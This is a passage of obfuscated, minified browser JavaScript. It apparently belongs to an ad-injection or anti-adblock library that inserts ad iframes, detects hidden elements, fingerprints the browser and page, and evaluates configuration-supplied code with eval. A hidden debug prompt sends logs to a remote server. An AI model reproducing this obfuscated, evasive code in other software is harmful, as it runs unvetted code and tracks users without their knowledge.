o=e[r(2083)]((t=>t[r(1414)]()))[r(2083)]((t=>{const e=r,n=t[e(567)]();return i[e(1565)][e(2722)]((t=>t[e(530)](n)))}))[r(2083)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(1179)](i);){const t=window[n(2156)](i)[n(687)];if(n(364)===t||n(643)===t)return!1;i=i[n(2962)]}return!0}(t[r(567)](),i[r(1565)]))),s=o[r(393)],a=o[r(2287)]((t=>t[r(567)]()[r(2139)]()))[r(2287)]((t=>t[r(1674)]*t[r(277)]))[r(1459)](((t,e)=>t+e),0),l=o[r(2287)]((t=>t[r(567)]()[r(2139)]()[r(277)]))[r(991)]("|");I(t,r(1289),new Map([[r(1701),[s[r(2424)](),a[r(2424)](),l][r(991)](",")],[r(899),[window[r(844)][r(2424)](),window[r(633)][r(2424)](),document[r(226)][r(1021)][r(2424)](),document[r(226)][r(1620)][r(2424)]()][r(991)](",")],[r(548),[i[r(483)],i[r(1674)][r(2424)](),i[r(277)][r(2424)](),i[r(1943)][r(2424)]()][r(991)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>i});class i{static[r(2468)](){const t=r;try{if(null!=window[t(1516)][t(210)]&&t(2468)===window[t(1516)][t(210)][t(2468)][t(2669)])return!0}catch(t){}return!1}static[r(927)](){const t=r;try{if(i[t(2468)]())return!1;const e=navigator[t(1785)][t(2398)](),n=[t(2653)];return![t(1932),t(1456),t(1921),t(2278),t(986),t(3015),t(2207),t(1982),t(528),t(2612),t(1625),t(967),t(3190)][t(2722)]((n=>e[t(1179)](n)))&&n[t(2722)]((n=>e[t(1179)](n)))}catch(t){}return!1}static[r(946)](){const t=r;try{if(i[t(2468)]())return!1;const e=navigator[t(1785)][t(2398)]();if(e[t(1179)](t(1988))||e[t(1179)](t(3077)))return!0;const n=[t(528)];return![t(1932),t(1456),t(1921),t(2278),t(986),t(3015),t(2207),t(1982),t(2612),t(1625),t(967),t(3190)][t(2722)]((n=>e[t(1179)](n)))&&n[t(2722)]((n=>e[t(1179)](n)))}catch(t){}return!1}static[r(2928)](){const t=r;try{const e=navigator[t(1785)][t(2398)]();return e[t(1179)](t(2658))&&e[t(1179)](t(1639))}catch(t){}return!1}static[r(2197)](){const t=r;try{return navigator[t(1785)][t(2398)]()[t(1179)](t(2631))}catch(t){}return!1}static[r(2269)](){const t=r;return navigator[t(1785)][t(2398)]()[t(1179)](t(478))}}},5466:(N,i,z)=>{"use strict";z.d(i,{A7:()=>S,Vl:()=>g,Wf:()=>C,Y1:()=>w,t_:()=>f,td:()=>d});var y=z(5281),W=z(3189),o=z(9324),D=z(7549),j=z(2691);function v(t){const e=a1x;return(0,y.md)(e(1526)+t)}function d(t,e){const n=a1x;var r;const i=(null!==(r=t[n(1738)])&&void 0!==r?r:[])[n(2083)]((t=>{var e;return null===(e=t[n(2221)])||void 0===e||e}))[n(2083)]((t=>!(t[n(1169)]&&!e)));for(const t of i)if(n(483)in t){const e=document[n(2788)](t[n(483)]);e&&(e[n(2070)]=t[n(2257)])}else if(n(2337)in t){const e=document[n(755)](t[n(2337)],document,null,XPathResult[n(1280)],null)[n(172)];e instanceof HTMLElement&&(e[n(2070)]=t[n(2257)])}}function S(E,r){const wW=a1x;var X;const Z=(null!==(X=E[wW(713)])&&void 0!==X?X:[])[wW(2083)]((t=>{var e;return null===(e=t[wW(2221)])||void 0===e||e}))[wW(2083)]((t=>!(t[wW(1169)]&&!r)));Z[wW(2408)]((t=>(0,o.QI)(t[wW(687)])[wW(2287)]((e=>({placeholder:t,selected:e})))))[wW(2083)]((t=>{const e=wW;let{placeholder:n}=t;return!document[e(2396)](v(n.id))}))[wW(606)]((R=>{const wj=wW;var T,t,a;let{placeholder:M,selected:e}=R;const p=document[wj(457)](null!==(T=M[wj(3253)])&&void 0!==T?T:wj(2956));p.id=v(M.id),p[wj(2436)]=M[wj(2257)],null===(t=M[wj(1386)])||void 0===t||t[wj(606)]((t=>{const e=wj;p[e(1806)](t[e(1166)],t[e(3140)])})),(0,j.bb)(p),(0,W.Ih)(null!==(a=M[wj(3014)])&&void 0!==a?a:[]),(0,W.xh)(p,e,M[wj(687)][wj(2938)]),p[wj(304)](wj(965))[wj(606)]((J=>eval(J[wj(789)])))})),Z[wW(2083)]((t=>{const e=wW;var n;return!(null!==(n=t[e(687)][e(1240)])&&void 0!==n?n:[])[e(1720)]((t=>(0,o.Gn)(t[e(176)],t[e(3140)])))}))[wW(606)]((t=>{const e=wW;var n;return null===(n=document[e(2396)](v(t.id)))||void 0===n?void 0:n[e(1712)]()}))}function w(t,e){const n=a1x,r=new Set,i=t[n(2083)]((t=>{const r=n;var i;return!o.sR[r(1179)](e,t[r(687)])||(null!==(i=t[r(687)][r(251)][r(687)][r(1240)])&&void 0!==i?i:[])[r(2722)]((t=>!(0,o.Gn)(t[r(176)],t[r(3140)])))}));for(const t of i)r[n(1221)](t[n(3048)]()),t[n(1712)]();return[t=t[n(2083)]((t=>!i[n(1179)](t))),r]}function f(t,e){const n=a1x;t[n(2083)]((t=>!t[n(1286)]()||t[n(573)]()||t[n(2806)]()))[n(606)]((t=>t[n(1055)](e)))}function g(t){const e=a1x;let{inventories:n,activePositions:r,protectUrlContext:i,profile:s,isDomainShardingEnabled:a,kvs:c,gptDisabled:l}=t;const u=n[e(2287)]((t=>t[e(687)])),d=r[e(2083)]((t=>!o.sR[e(1179)](u,t)))[e(2287)]((t=>new W.Ay(i,t,s,a,l)));return d[e(606)]((t=>t[e(1407)](c))),d}function C(t,e){const n=a1x;return t[n(2083)]((t=>t[n(573)]()||t[n(2806)]()))[n(606)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2001)](t[r(2667)]()),D.A[r(2317)](r(859)[r(2565)](t.id(),r(3066)),t[r(2667)]())})),Object[n(1624)](e)[n(2083)]((t=>e[t][n(393)]>3))[n(393)]>0}},9324:(N,i,z)=>{"use strict";const wZ=a1x;z.d(i,{Gn:()=>C,QI:()=>w,YS:()=>S,sR:()=>d});var y=z(7194),W=z(5180),o=z(9754),D=z(9141),j=z(5408),v=z(3268);class d{constructor(t,e){const n=a1x;this[n(251)]=t,this[n(1331)]=e}static[wZ(1179)](t,e){const n=wZ;return t[n(2287)]((t=>t[n(1331)]))[n(1179)](e[n(1331)])}}const S=function(t,e){const n=wZ;let r=arguments[n(393)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2083)]((t=>!1!==t[n(2221)]))[n(2083)]((t=>!(t[n(1169)]&&!e)))[n(2083)]((t=>{const e=n;var i;return!(null===(i=t[e(2385)])||void 0===i||!i[e(2722)]((t=>!(0,W.kZ)(t))))||!(r&&t[e(732)])}))[n(2287)]((t=>f(t)))[n(2408)]((t=>w(t[n(687)])[n(2287)]((e=>new d(t,e)))))},w=E=>{const wa=wZ;var r;if(!(null!==(r=E[wa(1240)])&&void 0!==r?r:[])[wa(1720)]((t=>C(t[wa(176)],t[wa(3140)]))))return[];const X=(t,e,n)=>!E[wa(575)]||0===E[wa(575)][wa(393)]||E[wa(575)][wa(1179)](e)||E[wa(575)][wa(1179)](-n[wa(393)]+e),Z=t=>g(t,E[wa(2938)]),R=a=>{const wM=wa;if(!E[wM(493)])return!0;try{return window[wM(1026)]=a,eval(E[wM(493)])}catch(t){return!1}},T=(t,e,n)=>[X,Z,R][wa(1720)]((r=>r(t,e,n)));if(E[wa(483)])return Array[wa(1473)](o.A[wa(1840)](window)[wa(1224)][wa(399)](document,E[wa(483)]))[wa(2083)](T);if(E[wa(2337)]){const t=document[wa(755)](E[wa(2337)],document,null,XPathResult[wa(1850)],null),e=[];let n;for(;n=t[wa(1587)]();)e[wa(2001)](n);return e[wa(2083)](T)}if(E[wa(1534)])try{const J=eval(E[wa(1534)]);if(!J)return[];const O=J instanceof Node?[J]:Array[wa(1473)](J)[wa(2083)]((t=>t instanceof Node));return O[wa(2083)](T)}catch(t){return D.A[wa(2317)]&&console[wa(2667)](t),[]}return[]},f=E=>{const wp=wZ,r=t=>{const e=a1x;if(!t[e(2791)])return t;const n=window[e(600)];if(!n)return t;const r=t[e(2791)][e(2864)]((t=>(!t[e(1309)]||t[e(1309)]<=n[e(1674)])&&(!t[e(1321)]||t[e(1321)]>=n[e(1674)])));return r&&(t[e(1674)]=r[e(1674)],t[e(230)]=r[e(230)],t[e(277)]=r[e(277)],t[e(610)]=r[e(610)]),t},X=(Z,R)=>{if(!R)return Z;try{return Number(eval(R))}catch(t){return Z}};return E=r(E),E[wp(1674)]=X(E[wp(1674)],E[wp(230)]),E[wp(277)]=X(E[wp(277)],E[wp(610)]),E},g=(t,e)=>{const n=wZ,r=e[n(2301)]("-")[0],i=parseInt(e[n(2301)]("-")[1]);switch(r){case n(2932):case n(1433):return!y.A[n(757)](t)&&!y.A[n(1451)](t);case n(2136):case n(470):return!y.A[n(1451)](t);case n(1566):case n(2809):{let r=t[n(2962)];if(!r)return!1;if(e[n(2301)]("-")[n(393)]<3)return!y.A[n(1451)](r);for(let t=0;t<i&&r[n(2962)];t++)r=r[n(2962)];return!y.A[n(1451)](r)}default:throw new Error(n(2250)[n(2565)](e,n(2367)))}},C=(E,r)=>{const wO=wZ;if(!window[wO(600)])return!1;switch(E){case wO(2348):return window[wO(600)][wO(1674)]>parseInt(r);case wO(1557):return window[wO(600)][wO(1674)]>=parseInt(r);case wO(1748):return window[wO(600)][wO(1674)]<parseInt(r);case wO(1933):return window[wO(600)][wO(1674)]<=parseInt(r);case wO(2789):return window[wO(600)][wO(277)]>=parseInt(r);case wO(1660):return window[wO(600)][wO(277)]<=parseInt(r);case wO(252):return window[wO(1125)][wO(797)]===r;case wO(2845):return window[wO(1125)][wO(797)]!==r;case wO(1159):return window[wO(1125)][wO(2480)]===r;case wO(272):return window[wO(1125)][wO(2480)]!==r;case wO(2006):{const t=new RegExp(r);return t[wO(207)](window[wO(1125)][wO(2480)])}case wO(3248):{const t=new RegExp(r);return!t[wO(207)](window[wO(1125)][wO(2480)])}case wO(434):{const t=document[wO(2788)](r);return!!t}case wO(1269):{const t=document[wO(2788)](r);return!t}case wO(1957):{const t=document[wO(2788)](r);return!!t&&!y.A[wO(757)](t)&&!y.A[wO(1254)](t)}case wO(887):{const t=document[wO(2788)](r);return!t||y.A[wO(757)](t)||y.A[wO(1254)](t)}case wO(271):var X;return!(null!==(X=window[j.T])&&void 0!==X&&X[wO(1179)]((0,v.t)(r)));case wO(2903):try{return eval(r)}catch(t){return D.A[wO(2317)]&&console[wO(2667)](t),!1}default:throw new Error(wO(302)[wO(2565)](E,wO(1231))[wO(2565)](r))}}},3189:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{Ay:()=>b,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1x(1335)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),w=n(5879);class b{constructor(t,e,n,r,o){const s=a1x;this[s(1914)]=t,this[s(687)]=e,this[s(251)]=n,this[s(613)]=r,this[s(2949)]=o,(0,i.A)(this,s(2379),void 0),(0,i.A)(this,s(1807),void 0),(0,i.A)(this,s(1404),void 0),(0,i.A)(this,"id",(()=>this[s(687)][s(251)].id)),(0,i.A)(this,s(1674),(()=>this[s(687)][s(251)][s(1674)])),(0,i.A)(this,s(277),(()=>this[s(687)][s(251)][s(277)])),(0,i.A)(this,s(3048),(()=>this[s(2379)].id)),(0,i.A)(this,s(1407),(t=>this[s(1121)](t))),(0,i.A)(this,s(1055),(t=>{const e=s;d.A[e(2317)](e(689),this.id()),this[e(1712)](),this[e(1407)](t)})),(0,i.A)(this,s(1712),(()=>{const t=s;var e;return null===(e=this[t(2379)])||void 0===e?void 0:e[t(1712)]()})),(0,i.A)(this,s(1414),(()=>{const t=s;var e;return t(502)===(null===(e=this[t(1404)])||void 0===e?void 0:e[t(408)](t(471)))})),(0,i.A)(this,s(573),(()=>{const t=s;var e;return t(1987)===(null===(e=this[t(1404)])||void 0===e?void 0:e[t(408)](t(471)))})),(0,i.A)(this,s(2806),(()=>this[s(2551)]()||A([this[s(2379)],this[s(1807)],this[s(1404)]])[0])),(0,i.A)(this,s(2551),(()=>[this[s(2379)],this[s(1807)],this[s(1404)]][s(2722)]((t=>!document[s(530)](t))))),(0,i.A)(this,s(1286),(()=>k(this[s(2379)],this[s(687)][s(1331)],this[s(687)][s(251)][s(687)][s(2938)]))),(0,i.A)(this,s(567),(()=>this[s(1807)])),(0,i.A)(this,s(2667),(()=>this[s(2551)]()?s(184):this[s(573)]()?s(2708):A([this[s(2379)],this[s(1807)],this[s(1404)]])[1]))}[r(227)](){const t=r;f(h.A[t(1840)]()[t(3231)][t(1840)][t(399)](this[t(1404)]),t(257),t(227))}[r(874)](t,e){const n=r;f(h.A[n(1840)]()[n(3231)][n(1840)][n(399)](this[n(1404)]),n(257),n(874),{key:t,value:e})}[r(1121)](t){const e=r;var n,i,s,c,u;d.A[e(2317)](e(2262),this.id(),this[e(687)][e(251)]),(0,l.n5)(this[e(1914)],this.id()),y([...null!==(n=this[e(251)][e(3014)])&&void 0!==n?n:[],...null!==(i=this[e(687)][e(251)][e(3014)])&&void 0!==i?i:[]]),[this[e(2379)],this[e(1807)],this[e(1404)]]=v(this.id(),null!==(s=this[e(687)][e(251)][e(2571)])&&void 0!==s&&s,t,this[e(1674)](),this[e(277)](),null!==(c=this[e(687)][e(251)][e(1386)])&&void 0!==c?c:[],this[e(2949)],this[e(687)][e(251)][e(2609)],null!==(u=this[e(251)][e(1554)])&&void 0!==u&&u),x(this[e(2379)],this[e(687)][e(1331)],this[e(687)][e(251)][e(687)][e(2938)]);const m=this[e(251)][e(437)]?e(2532)[e(2565)](this[e(251)][e(437)],e(1014)):"",f=h.A[e(1840)]()[e(3231)][e(1840)][e(399)](this[e(1404)]),p=()=>{const t=e;[t(1873),t(1780),t(1612),t(2339),t(2103),t(1626)][t(606)]((e=>{const n=t,r=f[n(2244)][n(1265)](f[n(1777)][n(198)],e);r&&(r[n(1241)]=!1,r[n(458)]=!1,f[n(2244)][n(2382)](f[n(1777)][n(198)],e,r))}));const n=(()=>this[t(251)][t(1554)]?window[t(262)](t(2572))[t(1306)]?t(507):window[t(262)](t(2823))[t(1306)]?t(222):void 0:"")(),r=n?t(2261)[t(2565)](n,'">'):"";f[t(2393)][t(587)](),f[t(2393)][t(1428)](t(2066)[t(2565)](window[t(796)]?t(1841)[t(2565)](window[t(796)],'"'):"",t(3090))[t(2565)](w.K,t(2528))[t(2565)](r,t(2003))[t(2565)]((0,a.Wq)({protectUrlContext:this[t(1914)],url:o.A[t(2199)]+t(1544),kind:a.MN[t(506)],key:null,endpoint:o.A[t(2199)]}),t(1372))[t(2565)]((0,g.x)().id,t(2936))[t(2565)](m,t(646))),f[t(2393)][t(775)]()};if(_){f[e(1803)]=1,f[e(2393)][e(587)](),f[e(2393)][e(1428)](e(2777)[e(2565)](w.K,e(3087))),f[e(2393)][e(775)](),this[e(1404)][e(2451)]=e(2777)[e(2565)](w.K,e(3087));const t=setInterval((()=>{f[e(1803)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(393)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(393)]>8?arguments[8]:void 0;const w={};n[h(606)](((t,e)=>{w[e]=t}));const b=document[h(457)](h(460));u[h(606)]((t=>{const e=h;let{key:n,value:r}=t;return b[e(1806)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2165)]());if(b[h(1806)]("id",v),b[h(1068)][h(1221)]((0,s.md)(c.A[h(2165)]())),(0,m.bb)(b),f){const t=document[h(457)](h(2956));t[h(2436)]=f,b[h(937)](t)}const y=document[h(457)](h(977));y[h(463)]="#"[h(2565)](v,h(2142))[h(2565)](v,h(574)),b[h(937)](y);const x=document[h(457)](h(2956));x[h(1806)](h(977),h(1195)),b[h(937)](x);const k=document[h(457)](h(1073));var A;if(k[h(2669)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:w,endpoint:o.A[h(2199)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(578)](A))),k[h(1541)]="",(0,m.Hz)(k),k[h(1806)](h(1674),h(2615)+i[h(2424)]()),k[h(1806)](h(277),h(2615)+a[h(2424)]()),k[h(1806)](h(1150),"0"),k[h(1806)](h(2911),"0"),k[h(1806)](h(2576),"0"),k[h(1806)](h(1075),"no"),k[h(1806)](h(977),h(1405)),x[h(937)](k),(window[h(1125)][h(188)]+window[h(1125)][h(175)])[h(1179)](h(2498))||h(2218)===p.A[h(1840)](h(2498),!1)){const e=document[h(457)](h(2956)),r=e[h(2034)]({mode:h(2431)});e[h(977)][h(1968)](h(687),h(1164)),e[h(977)][h(1968)](h(1313),"0"),e[h(977)][h(1968)](h(2841),"0"),e[h(977)][h(1968)](h(1674),h(975)),e[h(977)][h(1968)](h(277),h(975)),e[h(977)][h(1968)](h(1218),h(411)),e[h(977)][h(1968)](h(752),h(714)),e[h(977)][h(1968)](h(586),h(1814)),e[h(977)][h(1968)](h(1664),h(2736)),e[h(977)][h(1968)](h(3130),h(2736)),e[h(977)][h(1968)](h(1835),h(1888));const s=""[h(2565)](o.A[h(2199)],h(203))[h(2565)](window[h(1125)][h(1665)],h(2097))[h(2565)](t);r[h(2436)]=h(656)[h(2565)](t,h(1929))[h(2565)](i,"x")[h(2565)](a,h(747))[h(2565)](n[h(402)]>0?h(2247)[h(2565)](JSON[h(578)](w,null,2),h(2604)):"",h(715))[h(2565)](s,h(353)),x[h(937)](e)}return[b,x,k]},y=t=>t[r(606)]((t=>{const e=r;document[e(304)](t[e(483)])[e(606)]((n=>{const r=e;if(void 0!==t[r(1704)]&&t[r(1704)]>0)for(let e=0;e<t[r(1704)]&&n[r(2962)];++e)n=n[r(2962)];t[r(1712)]?n[r(1712)]():n[r(977)][r(1968)](r(586),r(2590),r(270))}))})),x=(t,e,n)=>{const i=r;if(!e[i(2962)])throw new Error(i(1191));const o=n[i(2301)]("-")[0],s=parseInt(n[i(2301)]("-")[1]);switch(o){case i(2932):e[i(2559)][i(393)]<=s?e[i(937)](t):e[i(2931)](t,e[i(2559)][s]);break;case i(1433):0===e[i(2559)][i(393)]||0===s?e[i(937)](t):e[i(2559)][i(393)]<=s?e[i(2931)](t,e[i(3167)]):e[i(2931)](t,e[i(2559)][e[i(2559)][i(393)]-s]);break;case i(2136):{let n=e;for(let t=0;t<s&&n[i(1084)];t++)n=n[i(1084)];u.A[i(1023)](t,n);break}case i(470):{let n=e;for(let t=0;t<s&&n[i(2953)];t++)n=n[i(2953)];e[i(2962)][i(2931)](t,n);break}case i(1566):{let r=e[i(2962)],o=r;if(n[i(2301)]("-")[i(393)]<3)for(let t=0;t<s&&o[i(1325)];t++)o=o[i(1325)];else{const t=parseInt(n[i(2301)]("-")[2]);for(let t=0;t<s&&r[i(2962)];t++)r=r[i(2962)];o=r;for(let e=0;e<t&&o[i(1325)];e++)o=o[i(1325)]}u.A[i(1023)](t,o);break}case i(2809):{let r=e[i(2962)],o=r;if(n[i(2301)]("-")[i(393)]<3)for(let t=0;t<s&&o[i(290)];t++)o=o[i(290)];else{const t=parseInt(n[i(2301)]("-")[2]);for(let t=0;t<s&&r[i(2962)];t++)r=r[i(2962)];o=r;for(let e=0;e<t&&o[i(290)];e++)o=o[i(290)]}r[i(2962)][i(2931)](t,o);break}default:throw new Error(i(2250)[i(2565)](n,i(2367)))}},k=(t,e,n)=>{const i=r;if(!document[i(530)](t))return!1;const o=n[i(2301)]("-")[0],s=parseInt(n[i(2301)]("-")[1]);switch(o){case i(2932):return e[i(2559)][i(393)]<=s?e[i(855)]===t:e[i(2559)][s]===t;case i(1433):return 0===s?e[i(855)]===t:e[i(2559)][i(393)]<=s?e[i(3167)]===t:e[i(2559)][e[i(2559)][i(393)]-s-1]===t;case i(2136):{let n=e;for(let t=0;t<s+1&&n[i(1084)];t++)n=n[i(1084)];return n===t}case i(470):{let n=e;for(let t=0;t<s+1&&n[i(2953)];t++)n=n[i(2953)];return n===t}case i(1566):{let r=e[i(2962)],o=r;if(n[i(2301)]("-")[i(393)]<3)for(let t=0;t<s+1&&o[i(1325)];t++)o=o[i(1325)];else{const t=parseInt(n[i(2301)]("-")[2]);for(let t=0;t<s&&r[i(2962)];t++)r=r[i(2962)];o=r;for(let e=0;e<t+1&&o[i(1325)];e++)o=o[i(1325)]}return o===t}case i(2809):{let r=e[i(2962)],o=r;if(n[i(2301)]("-")[i(393)]<3)for(let t=0;t<s+1&&o[i(290)];t++)o=o[i(290)];else{const t=parseInt(n[i(2301)]("-")[2]);for(let t=0;t<s&&r[i(2962)];t++)r=r[i(2962)];o=r;for(let e=0;e<t+1&&o[i(290)];e++)o=o[i(290)]}return o===t}default:throw new Error(i(2250)[i(2565)](n,i(2367)))}},A=t=>t[r(2083)]((t=>r(977)!==t[r(3253)][r(2398)]()))[r(2287)]((t=>(t=>{const e=r;if(!document[e(530)](t))return[!1,""];const n=window[e(2156)](t);return e(2590)===n[e(586)]?[!0,e(2326)]:e(554)!==n[e(1058)]?[!0,e(867)[e(2565)](n[e(1058)])]:e(2590)===n[e(2083)]||e(2452)!=typeof n[e(2083)]||n[e(2083)][e(1179)](e(475))?parseFloat(n[e(199)])<.2?[!0,e(1311)[e(2565)](n[e(199)])]:[!1,""]:[!0,e(1507)[e(2565)](n[e(2083)])]})(t)))[r(2864)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(2279)][r(2722)]((t=>location[r(1665)][r(169)](t)))},7549:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>w});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(2802);var g=function(t){const e=r;return t[t[e(2375)]=0]=e(2375),t[t[e(2955)]=1]=e(2955),t[t[e(1069)]=2]=e(1069),t}(g||{});class w{constructor(t){const e=r;var n=this;let i=arguments[e(393)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1069)],s=arguments[e(393)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(393)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1914)]=t,this[e(2857)]=i,this[e(2627)]=s,this[e(900)]=a,(0,o.A)(this,e(1099),(function(t){const r=e;for(var i=arguments[r(393)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(3009)](),inventoryId:n[r(2627)],args:o}})),(0,o.A)(this,e(1326),(()=>{const t=e;window[t(2916)](t(2325),(e=>{const n=t;if(e[n(481)]&&e[n(481)][n(1166)]===p){if(this[n(2857)]===g[n(2955)])return b({inventoryId:this[n(2627)],...e[n(481)]});if(this[n(2857)]===g[n(2375)]&&e[n(481)][n(2627)]){if(n(2317)===e[n(481)][n(849)])return w[n(2317)]("["[n(2565)](e[n(481)][n(2627)],"]"),...e[n(481)][n(2374)]);if(n(2896)===e[n(481)][n(849)])return w[n(2896)]("["[n(2565)](e[n(481)][n(2627)],"]"),...e[n(481)][n(2374)]);if(n(2667)===e[n(481)][n(849)])return w[n(2667)](e[n(481)][n(2667)],"["[n(2565)](e[n(481)][n(2627)],"]"),...e[n(481)][n(2374)])}}}))})),(0,o.A)(this,e(2109),(()=>{const t=e,n=async()=>{const t=a1x;if(t(3209)!==window[t(1125)][t(175)]&&t(2886)!==window[t(1125)][t(175)])return;window[t(1125)][t(175)]="";const e=prompt(t(400));if(t(234)===e)return this[t(900)][t(606)]((e=>console[t(1649)](...e[t(2374)])));if(t(2886)!==e)return;const n=prompt(t(2829)),r=prompt(t(2325)),i=await w[t(1124)](t(2934),null!=n?n:t(1091),null!=r?r:t(1091));alert(t(788)),window[t(587)](t(243)[t(2565)](i))};window[t(2916)](t(1070),n),window[t(1750)](n,3e3)})),i===g[e(2375)]&&this[e(2109)](),i!==g[e(2375)]&&i!==g[e(2955)]||this[e(1326)]()}static[r(2317)](){const t=r;this[t(2489)]();for(var e=arguments[t(393)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(527)][t(1099)](t(2317),...n);if(this[t(527)][t(2857)]!==g[t(2375)])return b(o);this[t(527)][t(900)][t(2001)](o),(l.A[t(2317)]||t(2218)===u.A[t(1840)](t(3129),!1))&&console[t(1649)](...n)}static[r(2896)](){const t=r;this[t(2489)]();for(var e=arguments[t(393)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(527)][t(1099)](t(2896),...n);if(this[t(527)][t(2857)]!==g[t(2375)])return b(o);this[t(527)][t(900)][t(2001)](o),(l.A[t(2317)]||t(2218)===u.A[t(1840)](t(3129),!1))&&console[t(2896)](...n)}static[r(2667)](t){const e=r;this[e(2489)]();for(var n=arguments[e(393)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(527)][e(1099)](e(2667),[t,...i]);if(s[e(2667)]=t,this[e(527)][e(2857)]!==g[e(2375)])return b(s);this[e(527)][e(900)][e(2001)](s),(l.A[e(2317)]||e(2218)===u.A[e(1840)](e(3129),!1))&&console[e(2667)](t,...i)}static[r(2183)](t,e){const n=r;return this[n(2489)](),w[n(2317)](n(2183),t,e),w[n(2317)](n(3072),function(){const t=n;try{const e=performance[t(3114)](t(2581));if(0===e[t(393)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(606)]((e=>{const c=t;n++,r+=e[c(2855)],(0===a||a>e[c(2855)])&&(a=e[c(2855)]),u<e[c(2855)]&&(u=e[c(2855)]),e[c(2669)][c(1083)](l.A[c(2199)])&&(0,s.EW)(e[c(2669)])&&(0,s.sH)(e[c(2669)])[c(1397)][c(1083)](l.A[c(2199)])&&(i++,o+=e[c(2855)],(0===d||d>e[c(2855)])&&(d=e[c(2855)]),m<e[c(2855)]&&(m=e[c(2855)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(1124)](t,e,e)}static async[r(1124)](t,e,n){const i=r;this[i(2489)]();const o=this[i(527)][i(900)][i(2287)]((t=>({...t,timestamp:Math[i(1222)](t[i(439)]/1e3)}))),u=c.A[i(466)](JSON[i(578)](o)),p=await(0,m.C8)(this[i(527)][i(1914)],l.A[i(2199)])?(0,m.XV)(l.A[i(2199)],0):l.A[i(2199)],g=new URL(""[i(2565)](p,i(1583)));return g[i(2973)][i(256)](i(2507),l.A[i(2507)]),g[i(2973)][i(256)](i(1787),t),g[i(2973)][i(256)](i(2503),e),g[i(2973)][i(256)](i(2325),n),g[i(2973)][i(256)](i(1267),location[i(2480)]),g[i(2973)][i(256)](i(3136),(0,d.z3)()[i(2424)]()),g[i(2973)][i(256)](i(1046),(await(0,h.H4)())[i(2424)]()),g[i(2973)][i(256)](i(1906),f.A[i(1242)](16,16)),(await a.G[i(2383)](i(1194),(0,s.Wq)({protectUrlContext:this[i(527)][i(1914)],url:g,endpoint:p}),u))[i(226)]}}i=w,(0,o.A)(w,r(527),void 0),(0,o.A)(w,r(1438),(t=>i[r(527)]=new i(t,g[r(2375)]))),(0,o.A)(w,r(2856),((t,e)=>i[r(527)]=new i(t,g[r(2955)],e))),(0,o.A)(w,r(2489),(()=>{const t=r;i[t(527)]||(i[t(527)]=new i({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(1313)][e(2536)];){n=n[e(1029)][e(2536)];try{t[e(1166)]=p,n[e(1335)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{K:()=>i});const i=r(2320)[r(2565)](r(2574),r(2815))},11:(N,i,z)=>{"use strict";z.d(i,{I:()=>d,i:()=>v});var y=z(9141),W=z(5180),o=z(5281),D=z(1783),j=z(7549);const v=()=>{const t=a1x;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3j1j15fjl5lbjxjujxjuxj5j35hs5nmxj3j1j4s,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5n5t5fjxx57535nm45n53jov5nm45njojoj45nm45nvj3jb5fjx5f5h57sj45nm45njujkei9j7ojruojrijvijv5nm45naj3j1bsj45nmjtjhjjjjjjjj,5nj3joj45nm45n57jx57v5nm5n45q5njobhjuj05q5nm5q5njq59jvjv5q5n,5q5nj3djasj5asj55q5nm5q5n535f5f53j1svj3535q5n,5q5nh57djr575hs5fbv5q5nmjvnnnjj5njjjj,5njoj1j35tsk5fj1dsj5j45nmjt45n57d5nm5nj3jx5tk5fj5jyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nh5fd5c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5njjjj,45n57d5nm5n5hj357jxjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,